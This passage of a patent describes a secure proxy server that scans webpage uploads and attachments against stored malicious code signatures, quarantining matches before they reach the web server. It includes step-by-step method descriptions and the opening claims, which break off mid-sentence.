
FIGS. 15-16 is a flowchart of a method for detecting and preventing malicious program codes from being uploaded from a client computer to a webpage computer server utilizing the monitoring system of FIG. 1, in accordance with another exemplary embodiment.
Figure 16:

Figure 17:

FIG. 17 is a block diagram of a first webpage file, a first modified webpage file with user added data, a first binary mode file, and a first binary file utilized by the monitoring system of FIG. 1 while implementing at least a portion of the steps in the method of FIGS. 15-16.
Figure 18:

FIGS. 18-20 is a flowchart of a method for detecting and preventing malicious program codes from being uploaded from a client computer to a webpage computer server utilizing the monitoring system of FIG. 1, in accordance with another exemplary embodiment.
Figure 19:

Figure 20:

Figure 21:

FIG. 21 is a block diagram of an attachment file, a first binary mode file, and a first binary file utilized by the monitoring system of FIG. 1 while implementing at least a portion of the steps in the method of FIGS. 18-20.

Referring to FIGS. 15-17, a flowchart of a method for detecting and preventing malicious program codes from being uploaded from the client computer 36 to the webpage computer server 46 utilizing the monitoring system 44 in accordance with another exemplary embodiment will be explained. For this method, it is assumed that the first modified webpage file 700 (with user added data) is received from the client computer 36 by the secure computer server 70 and that no attachment file is included with the first modified webpage file 700.

At step 600, the secure computer server 70 operably communicates with a client computer 36 and a webpage computer server 46. The client computer 36 has a first IP address, the secure computer server 70 has a second IP address, and the webpage computer server 46 has a third IP address. The secure computer server 70 further associates the second IP address to the webpage computer server 46 which hosts a first webpage file 699. After step 600, the method advances to step 610.

At step 610, the client computer 36 sends a first request message to the secure computer server 70 to request the first webpage file 699, utilizing the second IP address. After step 610, the method advances to step 612.

At step 612, the secure computer server 70 sends a second request message on behalf of the client computer 36 to the webpage computer server 46 utilizing the third IP address, in response to receiving the first request message. The second request message requests the first webpage file 699 from the webpage computer server 46. After step 612, the method advances to step 614.

At step 614, the webpage computer server 46 sends the first webpage file 699 to the secure computer server 70 utilizing the second IP address, in response to receiving the second request message. After step 614, the method advances to step 616.

At step 616, the secure computer server 70 sends the first webpage file 699 to the client computer 36 utilizing the first IP address, in response to receiving the first webpage file 699 from the webpage computer server 46. After step 616, the method advances to step 618.

At step 618, the client computer 36 inserts user added data into the first webpage file to obtain a first modified webpage file and sends the first modified webpage file to the secure computer server 70, utilizing the second IP address. After step 618, the method advances to step 630.

At step 630, the secure computer server 70 receives the first modified webpage file from the client computer 36. After step 630, the method advances to step 632.

At step 632, the secure computer server 70 reads the first modified webpage file 700 in a binary mode to obtain a first binary mode file 702. After step 632, the method advances to step 634.

At step 634, the secure computer server 70 converts the first binary mode file 702 to a first binary file 704. After step 634, the method advances to step 636.

At step 636, the secure computer server 70 compares a first plurality of binary portions in the first binary file 704 to a plurality of stored malicious binary program codes (e.g., in the central database 72) to determine whether at least one binary portion of the first plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes. After step 636, the method advances to step 638.

At step 638, the secure computer server 70 makes a determination as to whether the first binary file 638 has at least malicious binary program code. If the value of step 638 equals "yes", the method advances to step 640. Otherwise, the method advances to step 646.

At step 640, the secure computer server 70 stores the first modified webpage file 700 in a secure storage device 78 and does not send the first modified webpage file 700 to the webpage computer server 46. After step 640, the method advances to step 642.

At step 642, the secure computer server 70 converts the malicious binary program code to textual characters. After step 642, the method advances to step 644.

At step 644, the secure computer server 70 displays the textual characters corresponding to the malicious binary program code on a diagnostic screen 500 on a display device 76. After step 644, the method is exited.

Referring again to step 638, if the value of step 638 equals "no", the method advances to step 646. At step 646, the secure computer server 70 sends the first modified webpage file 700 to the webpage computer server 46 utilizing the third IP address. After step 646, the method is exited.

Referring to FIGS. 18-21, a flowchart of a method for detecting and preventing malicious program codes from being uploaded from the client computer 36 to the webpage computer server 46 utilizing the monitoring system 44 in accordance with another exemplary embodiment will be explained. For this method, it is assumed that a first webpage file 838 (with no user added data therein) and an attachment file 840 is received from the client computer 36 by the secure computer server 70.

At step 800, the secure computer server 70 operably communicates with a client computer 36 and a webpage computer server 46. The client computer 36 has a first IP address, the secure computer server 70 has a second IP address, and the webpage computer server 46 has a third IP address. The secure computer server 70 further associates the second IP address to the webpage computer server 46 which hosts a first webpage file 839. After step 800, the method advances to step 802.

At step 802, the client computer 36 sends a first request message to the secure computer server 70 to request the first webpage file 839, utilizing the second IP address. After step 802, the method advances to step 804.

At step 804, the secure computer server 70 sends a second request message on behalf of the client computer 36 to the webpage computer server 46 utilizing the third IP address, in response to receiving the first request message. The second request message requests the first webpage file 839 from the webpage computer server 46. After step 804, the method advances to step 806.

At step 806, the webpage computer server 46 sends the first webpage file 839 to the secure computer server 70 utilizing the second IP address, in response to receiving the second request message. After step 806, the method advances to step 808.

At step 808, the secure computer server 70 sends the first webpage file 839 to the client computer 36 utilizing the first IP address, in response to receiving the first webpage file from the webpage computer server 46. After step 808, the method advances to step 810.

At step 810, the client computer 36 attaches an attachment file and sends the first webpage file 839 and the attachment file 840 to the secure computer server 70 utilizing the second IP address. After step 810, the method advances to step 812.

At step 812, the secure computer server 70 receives the first webpage file 839 and the attachment file 840 from the client computer 36. After step 812, the method advances to step 814.

At step 814, the secure computer server 70 reads the attachment file 840 from the client computer 36 in a binary mode to obtain a first binary mode file 842. After step 814, the method advances to step 816.

At step 816, the secure computer server 70 converts the first binary mode file 842 to a first binary file 844. After step 816, the method advances to step 818.

At step 818, the secure computer server 70 compares a first plurality of binary portions in the first binary file 844 to a plurality of stored malicious binary program codes (e.g., in the central database 72) to determine whether at least one binary portion of the first plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes. After step 818, the method advances to step 820.

At step 820, the secure computer server determines whether the first binary file 844 has at least malicious binary program code. If the value of step 820 equals "yes", the method advances to step 822. Otherwise, the method advances to step 828.

At step 822, the secure computer server 70 stores the first webpage file 839 and the attachment file 840 in a secure storage device 78 and does not send the first webpage file 839 and the attachment file 840 to the webpage computer server 46. After step 822, the method advances to step 824.

At step 824, the secure computer server 70 converts the malicious binary program code to textual characters. After step 824, the method advances to step 826.

At step 826, the secure computer server 70 displays the textual characters corresponding to the malicious binary program code on a diagnostic screen 500 on a display device 76. After step 826, the method is exited.

Referring again to step 820, if the value of step 820 equals "no", the method advances to step 828. At step 828, the secure computer server 70 sends the first webpage file 839 and the attachment file 840 to the webpage computer server 46 utilizing the third IP address. After step 828, the method is exited.

The monitoring system 44 described herein provides a substantial advantage over other systems. In particular, the monitoring system 44 monitors all files that a client computer 36 attempts to send to a first IP address (that from the outside world looks like the webpage computer server) to access a webpage, and is first received by the monitoring system 44 which scans the files for malicious program codes. Only after the monitoring system 44 determines that the files do not contain one or more malicious program codes, does the monitoring system 44 send the files to the webpage computer server.

Another advantage of the monitoring system 44 is that a secure computer server does not require that the webpage computer server have an authentication application thereon for allowing the secure computer server to directly access files in the webpage computer server based on either an API, or a password and a user ID. Thus, the secure computer server cannot directly access files within the webpage computer server which increases security of the webpage computer server.

While the claimed invention has been described in detail in connection with only a limited number of embodiments, it should be readily understood that the invention is not limited to such disclosed embodiments. Rather, the claimed invention can be modified to incorporate any number of variations, alterations, substitutions or equivalent arrangements not heretofore described, but which are commensurate with the spirit and scope of the invention. Additionally, while various embodiments of the claimed invention have been described, it is to be understood that aspects of the invention may include only some of the described embodiments. Accordingly, the claimed invention is not to be seen as limited by the foregoing description.

What is claimed is:

1. A monitoring system for detecting and preventing a malicious program code from being uploaded from a client computer to a webpage computer server, comprising:

a secure computer server operably communicating with the client computer and the webpage computer server, the client computer having a first IP address, the secure computer server having a second IP address, the webpage computer server having a third IP address, the secure computer server further associating the second IP address to the webpage computer server hosting a first webpage file;

the secure computer server receiving a first modified webpage file and an attachment file to the first webpage file from the client computer, the first modified webpage file comprising the first webpage file with user added data therein;

the secure computer server reading the first modified webpage file in a binary mode to obtain a first binary mode file;

the secure computer server converting the first binary mode file to a first binary file;

the secure computer server comparing a first plurality of binary portions in the first binary file to a plurality of stored malicious binary program codes to determine whether at least one binary portion of the first plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes; and the secure computer server storing the first modified webpage file and the attachment file in a secure storage device and does not send the first modified webpage file and the attachment file to the webpage computer server in response to the first binary file having at least one malicious binary program code.

2. The monitoring system of claim 1, wherein:

the secure computer server reading the attachment file in the binary mode to obtain a second binary mode file;

the secure computer server converting the second binary mode file to a second binary file;

the secure computer server comparing a second plurality of binary portions in the second binary file to the plurality of stored malicious binary program codes to determine whether at least one binary portion of the second plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes, each malicious binary program code of the plurality of stored malicious binary program codes having a functionality to damage the webpage computer server or to allow unauthorized access to the webpage computer server; and the secure computer server storing the first modified webpage file and the attachment file in a secure storage device, and does not send the first modified webpage file and the attachment file to the webpage computer server in response to the first binary file having at least one malicious binary program code or the second binary file having at least one 